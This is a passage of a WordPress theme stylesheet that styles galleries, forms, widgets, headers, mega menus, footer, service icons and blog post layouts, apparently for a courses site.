#wp-calendar td.pad { border: medium none; }
 .entry-detail

iframe { width: 99.7%; }
.format-audio .entry-thumb iframe { width: 100%; }
.social-bookmark > iframe { width: 50px; }
/*----*****---- << Definition Lists >> ----*****----*/
	
dl { margin: 0px; }
dl.gallery-item { margin: 0px; }
.gallery-caption { margin-bottom: 10px; }
.gallery-item { display: inline-block; text-align: center; vertical-align: top; margin: 0 0 1.5em; padding: 0 1em 0 0; }
.gallery-item img { border: 10px solid #ededed; margin: 0 auto; float: none; -webkit-transition: -webkit-filter 0.2s ease-in; transition: -webkit-filter 0.2s ease-in; transition: filter 0.2s ease-in; transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in; }
.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.33%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-item a:hover img, .gallery-item a:focus img { -webkit-filter: opacity(60%); filter: opacity(60%); }
dt { font-weight: 600; font-size: 15px; margin-bottom: 10px; }
dd { margin-bottom: 20px; line-height: 20px; }

.gallery
{
    margin: 0 -1.1666667% 1.75em;
}
.gallery-item
{
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item
{
    max-width: 100%;
}
.gallery-columns-2 .gallery-item
{
    max-width: 50%;
}
.gallery-columns-4 .gallery-item
{
    max-width: 25%;
}
.gallery-columns-5 .gallery-item
{
    max-width: 20%;
}
.gallery-columns-6 .gallery-item
{
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item
{
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item
{
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item
{
    max-width: 11.11%;
}

.gallery-icon img
{
    margin: 0 auto;
}

.gallery-caption
{
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: .8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption
{
    display: none;
}

/*----*****---- << Forms >> ----*****----*/
	
label span { color: #333334; }
label span.required { color: #ff0000; }
legend { font-weight: 600; }
input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text { color: #5a5a5a; padding: 12px 12px; display: block; font-size: 14px; margin: 0 0 20px; width: 100%; }
.error, input.error[type="text"], input.error[type="email"], input.error[type="password"], textarea.error, input.error[type="tel"] { border-color: #F92C2C; }
div.wpcf7-validation-errors { float: left; border: 1px solid #F92C2C !important; }
textarea { height: 172px; overflow: auto; }
select { border: 1px solid; padding: 11px 10px; margin: 10px 0 10px; display: block; max-width: 100%; color: #5a5a5a; text-overflow: ''; text-indent: 0.01px; min-height: 43px; width: 100%; }
select option { color: #5a5a5a; padding: 0 10px; }
.selection-box { position: relative; clear: both; }
.selection-box:after { content: ""; pointer-events: none; position: absolute; width: 48px; height: 42px; right: 0px; top: 1px; background-position: center; }
.selection-box select { background: #ffffff; }
#primary select option { background: transparent; }
input[type=submit], button, input[type=button] { border: none; text-transform: uppercase; margin: 10px 0px 0px; font-size: 14px; padding: 11px 20px; float: right; cursor: pointer; font-weight: 600; -webkit-appearance: none; }
#searchform input[type="text"] { margin-bottom: 0; }
/*----*****---- << Images >> ----*****----*/
	
/*	#primary img { max-width:100%; }*/
	
.post-content input[type="submit"] { float: none; }
.wp-caption { border: 1px solid; margin-bottom: 10px; margin-top: 10px; max-width: 100%; padding: 5px 7px 7px 5px; text-align: center; }
.wp-caption img { display: block; margin: 0 auto; padding: 6px; max-width: 98%; }
.wp-caption .wp-caption-text { text-align: center; padding-top: 0px; margin: 0px; }
img.size-auto, img.size-large, img.size-full, img.size-medium { max-width: 100%; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 20px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align: center; }
.alignleft, .alignright, .aligncenter, .alignnone, img.alignleft, img.alignright, img.aligncenter { margin-bottom: 20px; }
/*----*****---- << Widget >> ----*****----*/
.widget { float: left; margin: 0; padding: 0 0 36px; width: 100%; }
.widget ul { float: left; margin: 0; padding: 0; width: 100%; }
.widget ul li { clear: both; display: block; float: left; width: 100%; }
.widget ul li:last-child { margin-bottom: 0; padding-bottom: 0; }
.widget ul ul { margin-left: 20px; }
.textwidget { float: left; width: 100%; }
.wrapper, #header-wrapper header, .top-bar, .menu-main-menu-container, #footer, .footer-info, .content, .breadcrumb-wrapper, .footer-widgets { float: left; width: 100%; }
.container { margin: 0 auto; width: 1170px; }
.widget-error { line-height: normal; }
.widget_bbp_topics_widget input[type="submit"] { margin-top: 0; }
/*----*****---- << Boxed >> ----*****----*/
body.boxed { background-attachment: fixed; }
.boxed #wrapper { float: none; margin-left: auto; margin-right: auto; width: 1260px; }
.boxed .main-content { box-shadow: 0 0 16px rgba(0, 0, 0, 0.25); margin: 0 auto; max-width: 1260px; width: auto; }
.boxed .main-content:after { clear: both; content: "."; display: block; height: 0; overflow: hidden; visibility: hidden; }
.boxed #header-wrapper { margin: 0 auto; width: 1260px; }
.content { padding: 60px 0; }
.page-template-tpl-fullwidth-php .content { padding-top: 0px; }
.page-template-tpl-fullwidth-php .content article > .responsive-map { border-top: 0; }
#primary { width: 72.9%; float: left; margin: 0; padding: 0; }
#primary.content-full-width { width: 100%; }
#primary.with-left-sidebar { float: right; }
#secondary { float: left; margin: 0 0 0 20px; padding: 0; width: 24.9%; }
#secondary.left-sidebar { margin: 0 20px 0 0; }
.tagcloud a { display: inline-block; line-height: normal; margin-bottom: 5px; padding: 5px 10px; }
#footer .widget_categories ul li:hover a span, #footer .tagcloud a:hover { color: #fff; }
#footer select, #secondary select { width: 100%; }
.top-bar { position: relative; line-height: 45px; font-size: 14px; }
.top-bar .float-left p { font-style: italic; margin: 7px 0; }
.top-bar .float-left a { text-decoration: underline; }
.top-bar .float-right img { border-radius: 50%; float: left; margin-top: 3px; margin-right: 10px; }
.top-bar .float-right span { text-transform: capitalize; }
.top-bar .dt-join-btn { line-height: 25px; padding: 0 0 0 10px; font-size: 12px; text-transform: capitalize; }
.top-bar .dt-join-btn span { margin-left: 10px; padding: 0 10px; }
#cart-summary { margin-bottom: 0; }
#cart-summary li { float: left; display: inline; padding: 0 15px; line-height: 40px; font-size: 12px; }
#cart-summary li .fa { margin-right: 6px; }
#logo { display: inline; float: left; padding: 0; width: auto; margin-top: 1px; width: 25%; }
#logo a { width: 100%; display: block; }
#logo a img { max-width: 100%; }
.header2 #logo { margin-top: 6px; }
.is-sticky .header2 #logo { margin-top: 11px; }
.widget_display_stats dd strong { border-radius: 3px; margin-left: 2px; padding: 1px 6px; }
.widget_display_stats dt, .widget_display_stats dd { margin-bottom: 15px; }
.widget_display_stats dt { clear: left; float: left; margin-right: 5px; font-weight: normal; line-height: 21px; margin-bottom: 0; }
.widget .social-media-text { font-style: italic; }
.widget_display_search form#bbp-search-form, .widget_search #searchform, .widget_price_filter form, .widget form { float: left; width: 100%; }
.widget_archive ul li a:before { content: "\f187"; }
.widget_meta li a:before { content: "\f135"; }
.widget_recent_entries li:before { content: "\f15c"; }
.widget_pages li a:before, .widget_nav_menu li a:before { content: "\f14c"; }
.widget_rss ul li:before { content: "\f09e"; }
.widget_recent_comments ul li:before { content: "\f075"; }
.widget_mostlikedposts ul li a:before { content: "\f087"; }
.widget_display_forums ul li a:before { content: "\f0e7"; }
/*----*****---- << Header1 >> ----*****----*/
#header-wrapper, #header-wrapper header { float: left; width: 100%; z-index: 999; clear: both; margin: 0px; padding: 0px; position: relative; }
.header3 #logo { float: left; width: 100%; text-align: center; border-bottom: 1px dashed; }
.is-sticky .header3 #logo { width: 100%; }
.header3 #logo a { float: none; }
.header3 #logo img { margin: 0 auto; float: none; }
.header3 nav#main-menu { display: inline-block; width: 100%; }
.header1 .menu-icon { display: none; }
.header2 #main-menu ul li span.menu-icon { display: block; left: 0; margin: 0 auto; position: relative; right: 0; top: -7px; width: 15px; }
.header2 #main-menu > ul.menu > li, .is-sticky .header2 #main-menu > ul.menu > li { line-height: inherit; }
.header2 #main-menu > ul.menu > li > a { display: block; padding: 37px 20px 31px; }
.header3 #main-menu > ul.menu { float: none; text-align: center; display: inline-block; width: 100%; }
.header3 #main-menu > ul.menu > li { float: none; display: inline-block; }
.header3 #main-menu > ul.menu > li .sub-menu { text-align: left; }
.is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .header2 .megamenu-child-container { top: 74px; }
.is-sticky .header1 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header3 #menu-main-menu li.menu-item-simple-parent ul ul { top: 0px; }
.is-sticky #header-wrapper { position: fixed;  z-index: 9999; }
.header3 #main-menu > ul.menu > li > a .menu-icon { margin-right: 5px; }
.is-sticky header { box-shadow: 0px 2px 5px rgba(0,0,0,0.3); }
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > a, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > .nolink-menu, #menu-main-menu > li.current_page_item .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > a, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > .nolink-menu { font-weight: 600; color: #fff; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current-menu-ancestor > a, #main-menu #menu-main-menu > li.current-menu-ancestor > .nolink-menu, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color: #fff; }
/*----*****---- << menu >> ----*****----*/
#main-menu > ul.menu { float: right; margin: 0px; padding: 0px; font-size: 14px; position: relative; z-index: 100; }
#main-menu > ul.menu > li { float: left; display: inline; padding-bottom: 0; line-height: 97px; position: relative; }
#main-menu > ul.menu > li > a, #main-menu > ul.menu > li > .nolink-menu { padding: 9px 20px; text-transform: uppercase; font-weight: 600; }
#menu-main-menu li.menu-item-simple-parent ul { position: absolute; left: 0; display: none; width: 220px; padding-left: 0; margin-top: 0; z-index: 10001; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { top: 97px; }
#main-menu ul li.menu-item-simple-parent ul li { border-bottom: 1px solid; font-size: 14px; display: block; padding: 0px; position: relative; line-height: normal; }
#main-menu ul li.menu-item-simple-parent ul li:last-child { border-bottom: none; }
#main-menu ul li.menu-item-simple-parent ul li a { display: block; font-size: 13px; padding: 10px 15px; position: relative; width: 100%; }
/*.nolink-menu { display:none; }*/
	
.dt-megamenu-custom-content img, .mean-nav img { height: auto; max-width: 100%; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current_page_ancestor > a, #main-menu #menu-main-menu > li.current_page_ancestor > .nolink-menu { border-radius: 10px; }
#menu-main-menu li ul li a, #menu-main-menu li ul li .nolink-menu, #menu-main-menu li.current_page_item ul li a, #menu-main-menu li.current_page_item ul li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li a, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li a, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li .nolink-menu, #menu-main-menu > li.current_page_item > ul > li > a, #menu-main-menu > li.current_page_item > ul > li > .nolink-menu { color: #656565; }
#main-menu ul li .sub-menu li .dt-megamenu-custom-content a:hover { padding-left: 0; }
#main-menu ul li.menu-item-simple-parent ul li ul { left: 220px; top: 0px; }
#main-menu ul li.menu-item-simple-parent:last-child ul li ul { left: inherit; right: 220px; }
#main-menu ul li.menu-item-simple-parent:last-child ul { left: inherit; right: 0; }
.mobile-menu { display: none; height: 50px; background-position: center right; background-repeat: no-repeat; border: 1px solid; width: 100%; margin: 6px 0px 16px; padding: 15px 14px 15px 5px; -webkit-appearance: none; -moz-appearance: none; appearance: none; cursor: pointer; }
/*----*****---- << sticky menu >> ----*****----*/
	
.is-sticky #logo { width: 13.2%; }
.is-sticky #main-menu > ul.menu > li { line-height: 68px; }
.is-sticky #main-menu > ul.menu > li > a { font-size: 14px; }
.is-sticky .header2 #main-menu > ul.menu > li > a { padding: 24px 15px 22px; }
/*----*****---- << Mega Menu >> ----*****----*/

#main-menu > ul.menu > li > .megamenu-child-container { display: none; }
.megamenu-child-container { padding: 10px 10px 0px; position: absolute; left: 0px; float: left; box-sizing: none; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { border-bottom: 3px solid; box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); }
.megamenu-2-columns-group .megamenu-child-container { width: 500px; }
.megamenu-3-columns-group .megamenu-child-container { width: 750px; }
.megamenu-4-columns-group .megamenu-child-container { width: 1000px; }
.megamenu-child-container > ul.sub-menu > li { width: 240px; padding: 15px; float: left; display: inline; line-height: normal; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li { width: 245px; }
.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 470px; display: block; }
.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 720px; display: block; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 970px; display: block; }
.megamenu-child-container > ul.sub-menu { padding: 0px; margin: 0px; }
.megamenu-child-container > ul.sub-menu > li > a { color: #2d2d29; padding: 10px 12px; display: block; font-size: 13px; font-weight: 600; }
.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { color: #b1b1b1; display: block; font-weight: normal; padding: 5px 0px 0px; }
.dt-megamenu-custom-content { display: block; padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul { padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul li { display: block; padding-bottom: 0; }
.megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container ul.sub-menu > li > ul li .nolink-menu { color: #2d2d29; position: relative; padding: 10px 0 10px 12px; font-size: 13px; border-bottom: 1px solid; display: block; }
.megamenu-child-container ul.sub-menu > li > ul li:last-child a { border: none; }
.megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left: 20px; }
.megamenu-child-container > ul.sub-menu > li > a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color: #ffffff; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu { padding: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu { padding-top: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img { max-width: 100%; }
.is-sticky #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .megamenu-child-container { top: 69px; }
/**** Banner ****/
.banner { float: left; width: 100%; border-bottom: 4px solid; }
.fullwidth-section { width: 100%; clear: both; margin: 0px; padding: 0px; float: left; }
.fullwidth-section.bottom-bg { border-bottom: 5px solid; }
.dt-sc-parallax-section .fullwidth-bg { float: left; width: 100%; }
.abt-client img { margin-bottom: 0; }
/*----*****---- << breadcrumb >> ----*****----*/
.breadcrumb-wrapper { padding: 17px 0px 17px; position: relative; border-bottom: 5px solid #f2f2f2; }
.breadcrumb-wrapper:after { bottom: 2px; border-bottom: 1px dashed; }
.breadcrumb span.default { display: block; float: left; width: 5px; height: 11px; margin: 4px 6px 0 5px; }
.breadcrumb-wrapper h1 { float: left; margin: 7px 0px; font-size: 24px; font-weight: bold; text-transform: uppercase; word-break: break-word; }
.breadcrumb-wrapper .breadcrumb { float: right; margin-top: 14px; }
.breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { float: left; font-size: 14px; line-height: 18px; margin: 0px; }
.breadcrumb-wrapper .breadcrumb h4 { font-weight: 400; }
.breadcrumb-wrapper .breadcrumb h4 a { float: right; margin: 0; padding-bottom: 0; padding-top: 0; display: none; }
.breadcrumb-wrapper .breadcrumb span.fa { margin: 3px 6px; float: left; }
.breadcrumb-wrapper h1 .button.bp-title-button { display: inline-block; }
.breadcrumb-wrapper h1 .button { padding: 4px 10px; }

/*----*****---- << secondary >> ----*****----*/
#secondary h3.widgettitle { font-size: 22px; margin-bottom: 20px; border-bottom: 3px dotted; padding-bottom: 5px; }
#secondary ul li { line-height: 22px; }
#footer ul li { line-height: 20px; }
.widget_categories ul li, .widget_archive ul li { display: inline; font-size: 14px; position: relative; margin-bottom: 7px; padding-bottom: 0; }
#secondary .widget_categories ul li, #secondary .widget_product_categories li, #footer .widget_categories ul li, #footer .widget_product_categories li, #secondary .widget_archive ul li, #footer .widget_archive ul li { line-height: 33px; }
.widget_categories ul li a { display: block; }
.widget_categories ul li a span, .widget_archive ul li a span { padding: 0px; position: absolute; right: 0; width: 32px; text-align: center; }
.widget_categories ul li a:before, .widget_layered_nav ul li a:before, .widget_woocommerce_product_tag_cloud ul li a:before { content: "\f14a"; margin-right: 10px; }
.widget_display_topics ul li, .widget_recent_comments ul li, .widget_recent_entries li, .widget_ratings-widget ul li { position: relative; padding-left: 20px; }
.widget_display_topics ul li:before, .widget_recent_comments ul li:before, .widget_recent_entries li:before, .widget_ratings-widget ul li:before { position: absolute; left: 0; top: 5px; }
.widget_display_topics ul li:before { content: "\f08d"; }
.widget_display_views ul li a:before { content: "\f06e"; }
.widget_tweetbox ul li { line-height: 26px; }
.widget_tweetbox ul li:last-child { padding-bottom: 0; }
.widget_tweetbox ul li:last-child p:last-child { margin-bottom: 0; }
.widget_tweetbox ul li p { padding-left: 24px; }
.widget #bbp-search-form, .widget_search, .widget_product_search { position: relative; }
.widget #bbp-search-form #bbp_search, .widget_search .text_input, .widget_product_search input[type="text"], .widget_product_search input[type="search"] { float: left; width: 100%; border-radius: 5px 0px 0px 5px; }
.widget #bbp_search_submit, .widget_search .dt-sc-button, .widget_product_search input[type="submit"] { float: left; border-radius: 0 5px 5px 0px; min-height: 44px; position: absolute; right: 0; margin-top: 0; }
.widget_display_search input[type="text"]#bbp_search, .widget_search input[type="text"], .widget_product_search input[type="text"], .widget_product_search input[type="search"] { min-height: 44px; }
footer .widget #bbp-search-form #bbp_search, footer .widget_search .text_input, footer .widget_product_search input[type="text"] { width: 54.6%; }
.widget_product_search input[type="submit"] { padding: 10px 20px; }
.widget_display_replies ul li, .widget_display_topics ul li { padding-bottom: 15px; }
.widget_categories ul li a span, .widget_archive ul li a span { border-radius: 5px; }
.widget .bbp-login-links a[title] { text-decoration: underline; }
#secondary .textwidget p:last-child { margin-bottom: 0; }
/*----*****---- << Newsletter >> ----*****----*/
.dt-sc-subscribe-wrapper h2 { font-weight: 300; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm { margin-top: 15px; float: left; width: 100%; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { display: inline-block; margin-right: 20px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { float: none;min-height: 47px; margin-right: 0; margin-top: -20px; padding: 12px 15px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"] { width: 42%; padding: 14px 12px; }
.dt-sc-subscribe-wrapper .dt_sc_mc_result { line-height: normal; }
.dt-courses-carousel .dt-sc-one-third { margin: 0 7px 0 7px; }
.course-meta .status.register a { text-decoration: none; }
input.dt-sc-button.disabled { opacity: 0.5; pointer-events: none;}

/*----*****---- << footer >> ----*****----*/
#footer { border-top: 1px solid #f2f1f2; }
#footer .footer-widgets { position: relative; padding-top: 36px; border-top: 1px solid #ffffff; }
.widget.widget_flickr .flickrs div { float: left; margin: 0px 19px 10px 0px; }
.widget.widget_flickr .flickrs div img { transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; opacity: 1; filter: alpha(opacity=100); max-width: 100%; height: auto; width: 64px; }
.widget.widget_flickr .flickrs div.last { margin-right: 0; }
footer h3.widgettitle { font-size: 20px; font-style: italic; margin-bottom: 37px; line-height: 20px; }
footer h3.widgettitle span { border: 2px solid; display: inline-block; width: 100%; }
footer h4 { font-size: 13px; font-style: normal; font-weight: 600; margin-bottom: 1px; }
footer input[type="text"], footer input[type="email"], footer input[type="password"] { border: none; color: #86999b; margin-bottom: 15px; margin-top: 0px; }
footer .widget #bbp-search-form #bbp_search { width: 54.6%; }
.subscribe-frm [type="submit"], #searchform [type="submit"] { margin-top: 0; }
.widget .subscribe-frm [type="submit"], #secondary #searchform [type="submit"] { float: left; }
.zn_mailchimp_result { clear: both; float: left; line-height: 16px; margin-top: 10px; }
.dt-sc-one-third p span.fa { margin-right: 5px; }
footer .widget_text .social-icons ul li .fa { min-height: inherit; }
.textwidget span.fa.fa-map-marker, .textwidget span.fa.fa-envelope, .textwidget span.fa.fa-phone { float: left; font-size: 17px; margin-bottom: 10px; margin-right: 8px; margin-top: 3px; min-width: 15px; }
footer .widget_text .textwidget p, .widget.mailchimp p { margin-bottom: 10px; }
footer .widget_text .contact-info [class^="icon-"] { font-size: 16px; }
.social-media li { display: inline-block; height: 17px; overflow: hidden; padding: 0 5px; position: relative; width: 21px; clear: none; }
.team .social-media li { margin: 0px; border: 3px solid #dadada; border-radius: 29px; }
.social-bookmark { margin: 10px 0px; }
.social-bookmark, #primary ul.social-media { float: left; width: 100%; padding-left: 0; }
.fb-root, .fb-like, #___plusone_0, .twitter-share-button, #iframe-stmblpn-widget-1, .IN-widget, .social-bookmark img, .pin-it-button, .db-wrapper { float: left !important; margin-right: 10px !important; }
a.pin-it-button { position: inherit !important; }
#footer .contact-info { margin-bottom: 20px; }
#footer ul li { display: inline-block; }
#footer ul.list li:before { content: "\f0fc"; font-size: 16px; font-style: normal; float: left; }
.widget ul.social-media { margin-bottom: 15px; }
ul.social-media > li { display: inline; padding: 0; clear: none; font-size: 18px; border-radius: 42px; }
ul.social-media > li { border: 1px solid; display: inline-block; height: 42px; margin: 0 10px 0 0; text-align: center; width: 42px; }
ul.social-media > li a { line-height: 40px; border-radius: 40px; width: 40px; height: 40px; display: inline-block; }
.list li { width: 100%; display: inline-block; }
.footer-info { padding: 23px 0px; }
.copyright { float: left; }
.copyright a { text-decoration: underline; }
.footer-top-links { float: left; width: 100%; background: #ffffff; border-bottom: 1px solid #f2f1f2; padding: 25px 0px; }
.footer-top-links .menu { margin-bottom: 0; }
.footer-top-links .menu li { padding-bottom: 0; }
.footer-bottom-links { float: right; }
p.copyright, .footer-bottom-links { margin-bottom: 0px; }
.footer-bottom-links li { display: inline; float: left; padding-bottom: 0; line-height: 10px; background-repeat: no-repeat; }
.footer-bottom-links li, .footer-top-links .menu li { background-repeat: no-repeat; background-position: right; }
.footer-bottom-links li:last-child, .footer-top-links .menu li:last-child { background: none; }
.footer-bottom-links li a, .footer-top-links .menu li a { padding: 0 12px 0 7px; }
#ajax_newsletter_msg .success-msg { color: #0fc402; }
#ajax_newsletter_msg .error-msg { color: #d20000; }
/*----*****---- << services >> ----*****----*/
	
.dt-custom-service, .dt-service { background-color: #f4f3ee; border: 3px solid #dfdacf; padding: 15px 14px; text-align: center; border-radius: 3px; }
.dt-custom-service h3 { font-style: normal; }
.icon-burger, .icon-fire, .icon-ball, .icon-whiskey { display: inline-block; height: 122px; margin-bottom: 10px; width: 133px; }
.icon-burger { background: url(images/icon_burger.png) no-repeat; }
.icon-fire { background: url(images/icon_fire.png) no-repeat; }
.icon-ball { background: url(images/icon_ball.png) no-repeat; }
.icon-whiskey { background: url(images/icon_whiskey.png) no-repeat; }
/*----*****---- << Blog >> ----*****----*/
.blog-post .entry-thumb { display: block; width: 100%; position: relative; float: left; overflow: hidden; }
.blog-post .entry-thumb .wp-audio-shortcode, .blog-post .entry-thumb .dt-video-wrap { margin-bottom: 10px; }
.blog-isotope-wrapper .column { margin-left: 0; }
.blog-isotope-wrapper { float: left; width: 100%; clear: both; margin: 0px; padding: 0px; }
.blog-post { display: inline-block; margin-bottom: 40px; width: 100%; }
.blog-post .post-details { float: left; height: 100%; width: 100px; text-align: center; }
.blog-post .post-content { float: left; border: 1px solid; }
.dt-sc-parallax-section .blog-post .post-content { border: 0; }
.blog-post .post-content .entry-thumb { position: relative; }
.blog-post .post-content .entry-thumb .featured-post, .product-thumb .featured, span.featured-product { position: absolute; right: 0; top: 0; padding: 10px; }
.blog-post .bx-controls-direction a.bx-prev { left: 0; }
.blog-post .bx-controls-direction a.bx-next { right: 0; }
.sticky .featured-post { display: block; }
.dt-sc-one-column.blog-fullwidth .post-content { width: 91.4%; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width: 88.2%; }
.dt-sc-one-half .post-content { width: 82.4%; }
.dt-sc-one-half.with-sidebar .post-details { width: 80px; }
.dt-sc-one-half.with-sidebar .post-content { width: 80.8%; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-details .post-comments { width: 61px; }
.dt-sc-one-half.with-sidebar .post-details .date > p { font-size: 12px; line-height: 17px; }
.dt-sc-one-half.with-sidebar .post-details .date p span, .dt-sc-one-half.with-sidebar .post-comments a, .dt-sc-one-half.with-sidebar .post-comments span { font-size: 14px; }
.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next, .dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next { background-size: 50% auto; height: 50px; width: 24px; }
.with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next { height: 38px; width: 19px; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-comments { margin-top: 0; float: left; padding: 5px 2px; }
.dt-sc-one-half.with-sidebar .post-details .date p { margin-bottom: 0; margin-top: 4px; line-height: 20px; }
.dt-sc-one-half.with-sidebar .post-details .date p span { font-weight: normal; }
.dt-sc-one-half.with-sidebar .post-comments { color: #4E4635; margin: 0px; }
.dt-sc-one-half.with-sidebar .post-icon-format:before { vertical-align: middle; margin: 0; }
/**************** New Blog styles starts **********************/
.post-details .date { display: inline-block; border-radius: 5px 5px 0px 0px; padding: 11px 5px; }
.post-details .date, .post-details .post-comments { width: 71px; float: left; }
.date > p { display: inline-block; float: left; font-size: 14px; line-height: 18px; margin: 0; width: 100%; }
.blog-post .date p span { font-weight: 600; font-size: 18px; }
.post-details .post-comments { padding: 9px 5px; border-radius: 0 0 5px 5px; }
.post-comments > a, .date > span, .post-comments > span { display: inline-block; }
/**************** New Blog styles ends **********************/

.post-comments a, .post-comments span { font-size: 16px; /*color:#fff;*/ }
.post-comments a i { margin-left: 2px; }
.post-icon-format, .post-comments { text-align: center; width: 100%; }
.post-icon-format:before { line-height: 49px; }
.post-icon-format:before { margin: 0; }
.post-format { float: left; padding: 0 15px; display: none; border-right: 1px solid; }
.format-standard .post-format, .format-status .post-format, .format-gallery .post-format, .format-audio .post-format, .format-video .post-format, .format-image .post-format, .format-link .post-format, .format-aside .post-format, .format-chat .post-format, .format-quote .post-format { display: block; }
.format-standard .post-icon-format:before { content: "\f15c"; }
.format-status .post-icon-format:before { content: "\f075"; }
.format-gallery .post-icon-format:before { content: "\f030"; }
.format-audio .post-icon-format:before { content: "\f001"; }
.format-video .post-icon-format:before { content: "\f008"; }
.format-image .post-icon-format:before { content: "\f03e"; }
.format-link .post-icon-format:before { content: "\f0c1"; }
.format-aside .post-icon-format:before { content: "\f036"; }
.format-chat .post-icon-format:before { content: "\f086"; }
.format-quote .post-icon-format:before { content: "\f10d"; }
.blog-post .entry-detail { padding: 22px 15px 0; display: inline-block; width: 100%; }
.blog-post h2 { font-size: 18px; margin-bottom: 20px; font-weight: 400; word-break: break-word; }
.post-meta { float: left; width: 100%; border-top: 1px solid; }
.post-meta ul { margin-bottom: 0; margin-left: 11px; }
.post-meta ul li { display: inline; margin-left: 10px; padding: 13px 10px 13px 0px; border-right: 1px solid; line-height: 49px; }
.post-meta ul li:last-child { border: none; }
.post-meta ul li a { text-transform: capitalize; }
.post-meta ul li span.fa { margin-right: 7px; }
.pagination-wrapper { float: right; width: 100%; text-align: right; }
.pagination-wrapper span { font-size: 14px; font-style: italic; display: inline-block; margin-right: 28px; line-height: 41px; }
.pagination-wrapper .pagination { float: right; }
.pagination-wrapper .pagination li { float: left; display: inline-block; padding-bottom: 0; margin-right: 3px; font-size: 14px; line-height: 1; }
.pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a { padding: 12px 15px; float: left; }
